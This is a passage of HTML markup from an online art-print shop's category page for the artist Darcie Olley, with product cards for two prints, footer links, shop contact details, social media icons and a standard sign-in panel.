        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/15261/716816/1699639175455_118898_source_1658155686__35152.1753267205.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/15261/716816/1699639175455_118898_source_1658155686__35152.1753267205.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/15261/716816/1699639175455_118898_source_1658155686__35152.1753267205.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/15261/716816/1699639175455_118898_source_1658155686__35152.1753267205.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/15261/716816/1699639175455_118898_source_1658155686__35152.1753267205.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/15261/716816/1699639175455_118898_source_1658155686__35152.1753267205.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/15261/716816/1699639175455_118898_source_1658155686__35152.1753267205.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/15261/716816/1699639175455_118898_source_1658155686__35152.1753267205.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Greenhouse by Darcie Olley Unframed Print"
    title="Greenhouse by Darcie Olley Unframed Print"/>
                                                    </span>
                                <span class="card-image-wrapper">
                                    <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/15261/716817/1699639177396_118908_source_1658155688__44839.1753267205.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/15261/716817/1699639177396_118908_source_1658155688__44839.1753267205.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/15261/716817/1699639177396_118908_source_1658155688__44839.1753267205.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/15261/716817/1699639177396_118908_source_1658155688__44839.1753267205.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/15261/716817/1699639177396_118908_source_1658155688__44839.1753267205.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/15261/716817/1699639177396_118908_source_1658155688__44839.1753267205.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/15261/716817/1699639177396_118908_source_1658155688__44839.1753267205.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/15261/716817/1699639177396_118908_source_1658155688__44839.1753267205.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/15261/716817/1699639177396_118908_source_1658155688__44839.1753267205.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/15261/716817/1699639177396_118908_source_1658155688__44839.1753267205.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Greenhouse by Darcie Olley Narrow Black Frame"
    title="Greenhouse by Darcie Olley Narrow Black Frame"/>
                                                                    </span>
                    </div>
                </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                <a href="https://eastendprints.co.uk/products/greenhouse-by-darcie-olley.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="15261">Choose Options</a>
                </div>

                <div class="card-figcaption-body-alt">
                        <a href="/wishlist.php?action=add&amp;product_id=15261" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://eastendprints.co.uk/products/greenhouse-by-darcie-olley.html" >Greenhouse by Darcie Olley</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">£23.95 - £129.95</span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>





    
            </div>
            

            
                <p class="card-text" data-test-info-type="brandName">Darcie Olley</p>


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="15196" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                <a href="https://eastendprints.co.uk/products/love-heart.html" >
                    <div class="card-img-container">
                        <span class="card-image-wrapper">
                            <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/15196/717101/1699664381080_708605_source_1688392335__17913.1753267441.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/15196/717101/1699664381080_708605_source_1688392335__17913.1753267441.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/15196/717101/1699664381080_708605_source_1688392335__17913.1753267441.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/15196/717101/1699664381080_708605_source_1688392335__17913.1753267441.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/15196/717101/1699664381080_708605_source_1688392335__17913.1753267441.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/15196/717101/1699664381080_708605_source_1688392335__17913.1753267441.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/15196/717101/1699664381080_708605_source_1688392335__17913.1753267441.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/15196/717101/1699664381080_708605_source_1688392335__17913.1753267441.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/15196/717101/1699664381080_708605_source_1688392335__17913.1753267441.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/15196/717101/1699664381080_708605_source_1688392335__17913.1753267441.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Love Heart Narrow White Frame"
    title="Love Heart Narrow White Frame"/>
                                                    </span>
                                <span class="card-image-wrapper">
                                    <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/15196/717090/1699664381338_708569_source_1688392328__35391.1753267438.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/15196/717090/1699664381338_708569_source_1688392328__35391.1753267438.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/15196/717090/1699664381338_708569_source_1688392328__35391.1753267438.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/15196/717090/1699664381338_708569_source_1688392328__35391.1753267438.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/15196/717090/1699664381338_708569_source_1688392328__35391.1753267438.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/15196/717090/1699664381338_708569_source_1688392328__35391.1753267438.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/15196/717090/1699664381338_708569_source_1688392328__35391.1753267438.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/15196/717090/1699664381338_708569_source_1688392328__35391.1753267438.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/15196/717090/1699664381338_708569_source_1688392328__35391.1753267438.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/15196/717090/1699664381338_708569_source_1688392328__35391.1753267438.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Love Heart Narrow Black Frame"
    title="Love Heart Narrow Black Frame"/>
                                                                    </span>
                    </div>
                </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                <a href="https://eastendprints.co.uk/products/love-heart.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="15196">Choose Options</a>
                </div>

                <div class="card-figcaption-body-alt">
                        <a href="/wishlist.php?action=add&amp;product_id=15196" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://eastendprints.co.uk/products/love-heart.html" >Love Heart</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">£23.95 - £129.95</span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>





    
            </div>
            

            
                <p class="card-text" data-test-info-type="brandName">Darcie Olley</p>


        </div>
    </div>
</article>
    </li>
</ul>
</form>

<div class="pagination">
    <ul class="pagination-list">

    </ul>
</div>
        </div>

        <div class="category-banner category-banner--3" id="chiara-category-banner3"></div>
        <div class="category-banner category-banner--4" id="chiara-category-banner4"></div>
        <div data-content-region="category_below_content--global"></div>
        <div data-content-region="category_below_content"></div>
    </main>
</div>


    </div>
     
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-animate-error-icon"><span class="swal2-x-mark swal2-animate-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
        
<div data-content-region="footer_before"></div>
<div data-content-region="footer_before--global"></div>

<footer class="footer" role="contentinfo">
    <div class="footer-newsletterTop">
        <article class="footer-info-col footer-info-col--newsletter" data-section-type="newsletterSubscription">
    <div class="container">
        <div class="footer-newsletter-content">
                <h5 class="footer-info-heading">Subscribe today & get 10% off</h5>
        </div>
        <div class="klaviyo-form-R22q9Z newsletter-innerWrapper"></div>
        <div data-content-region="footer_below_newsletter--global"></div>
    </div>
</article> 
    </div>

    <div data-content-region="footer_before_columns--global"><div data-layout-id="3969d84e-3e32-4076-a6ac-5d242f926978">       <div data-sub-layout-container="0d3bdf77-5e60-46bb-8f64-7af23dd917de" data-layout-name="Layout">
    <style data-container-styling="0d3bdf77-5e60-46bb-8f64-7af23dd917de">
        [data-sub-layout-container="0d3bdf77-5e60-46bb-8f64-7af23dd917de"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="0d3bdf77-5e60-46bb-8f64-7af23dd917de"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="4b93ea5f-1a69-4360-ac53-eb9df38bb70c">
        <style data-column-styling="4b93ea5f-1a69-4360-ac53-eb9df38bb70c">
            [data-sub-layout="4b93ea5f-1a69-4360-ac53-eb9df38bb70c"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="4b93ea5f-1a69-4360-ac53-eb9df38bb70c"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="4b93ea5f-1a69-4360-ac53-eb9df38bb70c"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="af467c3c-f3bc-4c85-a85e-95c9f6a3434f" data-placement-id="c3654c87-d580-4a2f-a935-8f2e232133ad" data-placement-status="ACTIVE"><style>
  .sd-spacer-af467c3c-f3bc-4c85-a85e-95c9f6a3434f {
    height: 10px;
  }
</style>

<div class="sd-spacer-af467c3c-f3bc-4c85-a85e-95c9f6a3434f">
</div>
</div>
    </div>
</div>

       <div data-sub-layout-container="43a9b81f-8b23-42e0-86a9-c91c4240656c" data-layout-name="Layout">
    <style data-container-styling="43a9b81f-8b23-42e0-86a9-c91c4240656c">
        [data-sub-layout-container="43a9b81f-8b23-42e0-86a9-c91c4240656c"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="43a9b81f-8b23-42e0-86a9-c91c4240656c"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="93fc3d8d-e90e-46ce-9788-a2b63ec234cf">
        <style data-column-styling="93fc3d8d-e90e-46ce-9788-a2b63ec234cf">
            [data-sub-layout="93fc3d8d-e90e-46ce-9788-a2b63ec234cf"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="93fc3d8d-e90e-46ce-9788-a2b63ec234cf"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="93fc3d8d-e90e-46ce-9788-a2b63ec234cf"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="3f24dfab-675a-4846-b74e-33aceecc5045" data-placement-id="7411e8b2-2766-4a1b-9f5f-96e80e969507" data-placement-status="ACTIVE"><div style="text-align: center; margin: 5px 0;">
  <a href="https://uk.trustpilot.com/review/www.eastendprints.co.uk" target="_blank" rel="noopener" aria-label="trustpilot reviews, opens in a new tab">
    <img src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/original/image-manager/trustpilot-jpg-6.jpg" alt="Trustpilot Reviews" style="height: 24px; max-width: 100%; width: auto;">
  </a>
</div>
</div>
        <div data-widget-id="c288af7e-c452-4235-9c49-2b583a19cea5" data-placement-id="ef88ad1c-d2b3-4a2f-8e09-2c8b706b9b75" data-placement-status="ACTIVE"><style>
  .sd-spacer-c288af7e-c452-4235-9c49-2b583a19cea5 {
    height: 10px;
  }
</style>

<div class="sd-spacer-c288af7e-c452-4235-9c49-2b583a19cea5">
</div>
</div>
        <div data-widget-id="dc1dfb02-a4f0-4a4a-814a-28eaac9a7975" data-placement-id="ece33db1-9273-4ca3-81df-fbc17e6e4850" data-placement-status="ACTIVE"><div style="background:#f0f0f0; text-align:center; padding:12px 4px 4px 4px; line-height:1.2; color:#000;">
  <h2 style="margin:0 0 6px 0; color:#000;">Contact East End Prints</h2>

  <p>
    <a href="mailto:info@eastendprints.co.uk" style="color:#000; text-decoration:none;">info@eastendprints.co.uk</a>
  </p>

  <p>
    <a href="tel:+442072411118" style="color:#000; text-decoration:none;">(+44) 0207 241 1118</a>
  </p>

  <div>
    <p>Mon–Fri: 10:00–18:00</p>
  </div>
</div>

</div>
        <div data-widget-id="e1677fc7-e6c3-4bcf-83cc-4009e93c97c7" data-placement-id="b5f0c286-e268-4b69-82a4-cc265c8ed203" data-placement-status="ACTIVE">
</div>
    </div>
</div>

</div></div>

    <div class="container">
        <section class="footer-info">
            <div class="footer-info-left">



                <article class="footer-info-col footer-info-col--custom1" data-section-type="footer-custom1">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-custom1"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">Customer Support</h5>
                    <ul class="footer-info-list" id="footer-info-list-custom1">
                        <li><a href="/contact-us/">Contact Us</a></li>
                        <li><a href="/product-sizing-specifications/">Product Sizing &amp; Specifications</a></li>
                        <li><a href="/delivery/">Delivery</a></li>
                        <li><a href="/returns/">Returns</a></li>
                        <li><a href="/faqs/">FAQs</a></li>
                        <li>
                                    <a role="button" data-collapsible="navUser-more-panel" data-group-collapsible="main">Sign In</a>
                        </li>
                    </ul>
                    <div data-content-region="footer_below_custom1--global"></div>
                </article>

                <article class="footer-info-col footer-info-col--custom2" data-section-type="footer-custom2">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-custom2"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">About Us</h5>
                    <ul class="footer-info-list" id="footer-info-list-custom2">
                        <li><a href="/the-east-end-prints-story/">The East End Prints Story</a></li>
                        <li><a href="/reviews/">Reviews</a></li>
                        <li><a href="/blog/">Blog</a></li>
                        <li><a aria-label="Newsletter, opens in a new tab" target="_blank" href="/newsletter/">Newsletter</a></li>
                        <li><a href="/visit-our-shop/">Visit Our Shop</a></li>
                        <li><a href="/blog/what-is-a-giclee-art-print/">What Is A Giclée Art Print?</a></li>
                    </ul>
                    <div data-content-region="footer_below_custom2--global"></div>
                </article>

                <article class="footer-info-col footer-info-col--custom3" data-section-type="footer-custom3">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-custom3"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">Legal &amp; Commercial</h5>
                    <ul class="footer-info-list" id="footer-info-list-custom3">
                        <li><a href="/privacy-cookie-notice/">Privacy &amp; Cookie Notice</a></li>
                        <li><a href="/cookie-consent-settings/">Cookie Consent Settings</a></li>
                        <li><a href="/terms-and-conditions/">Terms &amp; Conditions</a></li>
                        <li><a href="/wholesale-trade-small-business/">Wholesale, Trade &amp; Small Business</a></li>
                        <li><a href="/submissions/">Artist Submissions</a></li>
                    </ul>
                    <div data-content-region="footer_below_custom3--global"></div>
                </article>
            </div>
            <div class="footer-info-right">
                <article class="footer-info-col footer-info-col--socials" data-section-type="newsletterSubscription">
                    <h5 class="footer-info-heading">Join the EEP Community</h5>
                        <ul class="socialLinks socialLinks--alt socialLinks--colors">
                <li class="socialLinks-item">
                    <a class="icon icon--instagram"
                    href="https://instagram.com/eastendprints/"
                    target="_blank"
                    rel="noopener"
                    aria-label="Instagram, opens in a new tab"
                    title="Instagram"
                    >
                        <span class="aria-description--hidden">Instagram</span>
                        <svg role="presentation">
                            <use href="#icon-instagram"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--facebook"
                    href="http://www.facebook.com/eastendprints"
                    target="_blank"
                    rel="noopener"
                    aria-label="Facebook, opens in a new tab"
                    title="Facebook"
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <svg role="presentation">
                            <use href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--pinterest"
                    href="http://pinterest.com/eastendprints/"
                    target="_blank"
                    rel="noopener"
                    aria-label="Pinterest, opens in a new tab"
                    title="Pinterest"
                    >
                        <span class="aria-description--hidden">Pinterest</span>
                        <svg role="presentation">
                            <use href="#icon-pinterest"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--linkedin"
                    href="https://www.linkedin.com/company/east-end-prints/"
                    target="_blank"
                    rel="noopener"
                    aria-label="Linkedin, opens in a new tab"
                    title="Linkedin"
                    >
                        <span class="aria-description--hidden">Linkedin</span>
                        <svg role="presentation">
                            <use href="#icon-linkedin"/>
                        </svg>
                    </a>
                </li>
        <li class="socialLinks-item">
            <a aria-label="tiktok, opens in a new tab" class="icon icon--tiktok" href="https://www.tiktok.com/@eastendprints" target="_blank">
                <svg role="presentation" viewBox="0 0 250 250" xmlns="http://www.w3.org/2000/svg"><g clip-rule="evenodd" fill-rule="evenodd"><path d="M25 0h200c13.808 0 25 11.192 25 25v200c0 13.808-11.192 25-25 25H25c-13.808 0-25-11.192-25-25V25C0 11.192 11.192 0 25 0z" fill="#010101"/><path d="M156.98 230c7.607 0 13.774-6.117 13.774-13.662s-6.167-13.663-13.774-13.663h-2.075c7.607 0 13.774 6.118 13.774 13.663S162.512 230 154.905 230z" fill="#ee1d51"/><path d="M154.717 202.675h-2.075c-7.607 0-13.775 6.118-13.775 13.663S145.035 230 152.642 230h2.075c-7.608 0-13.775-6.117-13.775-13.662s6.167-13.663 13.775-13.663z" fill="#66c8cf"/><ellipse cx="154.811" cy="216.338" fill="#010101" rx="6.699" ry="6.643"/><path d="M50 196.5v6.925h8.112v26.388h8.115v-26.201h6.603l2.264-7.112zm66.415 0v6.925h8.112v26.388h8.115v-26.201h6.603l2.264-7.112zm-39.81 3.93c0-2.17 1.771-3.93 3.959-3.93 2.19 0 3.963 1.76 3.963 3.93s-1.772 3.93-3.963 3.93c-2.188-.001-3.959-1.76-3.959-3.93zm0 6.738h7.922v22.645h-7.922zM87.924 196.5v33.313h7.925v-8.608l2.453-2.248L106.037 230h8.49l-11.133-16.095 10-9.733h-9.622l-7.923 7.86V196.5zm85.47 0v33.313h7.926v-8.608l2.452-2.248L191.509 230H200l-11.133-16.095 10-9.733h-9.622l-7.925 7.86V196.5z" fill="#fff"/><path d="M161.167 81.186c10.944 7.819 24.352 12.42 38.832 12.42V65.755a39.26 39.26 0 0 1-8.155-.853v21.923c-14.479 0-27.885-4.601-38.832-12.42v56.835c0 28.432-23.06 51.479-51.505 51.479-10.613 0-20.478-3.207-28.673-8.707C82.187 183.57 95.23 189.5 109.66 189.5c28.447 0 51.508-23.047 51.508-51.48V81.186zm10.06-28.098c-5.593-6.107-9.265-14-10.06-22.726V26.78h-7.728c1.945 11.09 8.58 20.565 17.788 26.308zm-80.402 99.107a23.445 23.445 0 0 1-4.806-14.256c0-13.004 10.548-23.547 23.561-23.547a23.6 23.6 0 0 1 7.147 1.103V87.022a51.97 51.97 0 0 0-8.152-.469v22.162a23.619 23.619 0 0 0-7.15-1.103c-13.013 0-23.56 10.543-23.56 23.548 0 9.195 5.272 17.157 12.96 21.035z" fill="#ee1d52"/><path d="M153.012 74.405c10.947 7.819 24.353 12.42 38.832 12.42V64.902c-8.082-1.72-15.237-5.942-20.617-11.814-9.208-5.743-15.843-15.218-17.788-26.308H133.14v111.239c-.046 12.968-10.576 23.468-23.561 23.468-7.652 0-14.45-3.645-18.755-9.292-7.688-3.878-12.96-11.84-12.96-21.035 0-13.005 10.547-23.548 23.56-23.548 2.493 0 4.896.388 7.15 1.103V86.553c-27.945.577-50.42 23.399-50.42 51.467 0 14.011 5.597 26.713 14.68 35.993 8.195 5.5 18.06 8.707 28.673 8.707 28.445 0 51.505-23.048 51.505-51.479z" fill="#fff"/><path d="M191.844 64.902v-5.928a38.84 38.84 0 0 1-20.617-5.887 38.948 38.948 0 0 0 20.617 11.815zM153.439 26.78a39.524 39.524 0 0 1-.427-3.198V20h-28.028v111.24c-.045 12.967-10.574 23.467-23.56 23.467-3.813 0-7.412-.904-10.6-2.512 4.305 5.647 11.103 9.292 18.755 9.292 12.984 0 23.515-10.5 23.561-23.468V26.78zm-44.864 59.773v-6.311a51.97 51.97 0 0 0-7.067-.479C73.06 79.763 50 102.811 50 131.24c0 17.824 9.063 33.532 22.835 42.772-9.083-9.28-14.68-21.982-14.68-35.993 0-28.067 22.474-50.889 50.42-51.466z" fill="#69c9d0"/><path d="M154.904 230c7.607 0 13.775-6.117 13.775-13.662s-6.168-13.663-13.775-13.663h-.188c-7.607 0-13.774 6.118-13.774 13.663S147.109 230 154.716 230zm-6.792-13.662c0-3.67 3-6.643 6.7-6.643 3.697 0 6.697 2.973 6.697 6.643s-3 6.645-6.697 6.645c-3.7-.001-6.7-2.975-6.7-6.645z" fill="#fff"/></g></svg>





            </a>
        </li>
    </ul>

                    <div data-content-region="footer_below_socials--global"></div>

                    
                </article>
            </div>
        </section>
    </div>

    <div data-content-region="footer_below_columns--global"></div>

    <div class="footer-copyright">
        <div class="container">
            <section class="footer-icons">
                        <div class="footer-payment-icons">
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-applepay-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-googlepay-color"></use></svg>
        </div>

                <div data-content-region="ssl_site_seal--global"></div>

                <div data-content-region="footer_below_payments--global"></div>
            </section>
                
                <p class="powered-by">&copy; 2026 East End Prints.</p>

            <div data-content-region="footer_below_copyright--global"></div>
        </div>
    </div>
</footer>

<div data-content-region="footer_below--global"></div>


<div class="navUser-panel" id="navUser-more-panel">
    <p class="navUser-panel-heading"><span class="navUser-panel-heading-ellipse">Account</span></p>
    <a class="navUser-more-close" id="navUser-more-close" data-collapsible="navUser-more-panel" data-group-collapsible="main"><svg><use xlink:href="#icon-close" aria-hidden="true" /></svg></a>
    <div class="navUser-panel-content" data-lock-body-scroll>
        <ul class="navUser-section navUser-section--panel">
                <li class="navUser-item navUser-item--loginForm">
                    <h3>Returning Customers</h3>
                    <p class="navUser-item-heading">Sign in to use your saved details at checkout</p>
                    <form class="navUser-loginForm form" action="/login.php?action=check_login" method="post" data-login-form>
                        
                        
                        <input type="hidden" id="redirect_to" name="redirect_to" value="/checkout">
                        <div class="form-field">
                            <label class="form-label" for="login_email">Email Address:</label>
                            <input class="form-input" name="login_email" id="login_email" type="email">
                        </div>
                        <div class="form-field">
                            <label class="form-label" for="login_pass">Password:</label>
                            <input class="form-input" id="login_pass" type="password" name="login_pass">
                        </div>
                        <div class="form-actions">
                            <a class="forgot-password" href="/login.php?action=reset_password">Forgot your password?</a>
                            <input type="submit" class="button button--primary" value="Sign in">
                        </div>
                    </form>
                    <div class="navUser-item--createAccount">
                        <h3>New Customers</h3>
                        <p class="navUser-item-heading">Create an account to track your orders</p>
                        <a class="create-account button button--primary" href="/login.php?action=create_account">Create Account</a>
                    </div>
                    <div class="navUser-item--guestCheckout">
                        <h3>Guest Checkout</h3>
                        <a class="create-account button" href="/checkout">
                            Continue as a guest
                        </a>
                    </div>
                </li>
                
                <li class="navUser-item navUser-item--giftCert">
                    <a class="navUser-action" href="/giftcertificates.php">Gift Certificates</a>
                </li>


                <li class="navUser-item navUser-item--currencies">
        <a class="navUser-action navUser-action--currencySelector has-dropdown" href="#" data-dropdown="currencySelection" data-options="align:top" aria-controls="currencySelection" aria-expanded="false">GBP <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i></a>
        <ul class="dropdown-menu" id="currencySelection" data-dropdown-content aria-hidden="true" tabindex="-1">
            <li class="dropdown-menu-item">
                <a href="https://eastendprints.co.uk/categories/artists/artists-a-f/darcie-olley.html?setCurrencyId=1"
                   data-currency-code="GBP"
                   data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?"
                >
                    <strong>Pound Sterling</strong>
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://eastendprints.co.uk/categories/artists/artists-a-f/darcie-olley.html?setCurrencyId=2"
                   data-currency-code="EUR"
                   data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?"
                >
                    Euro
                </a>
            </li>
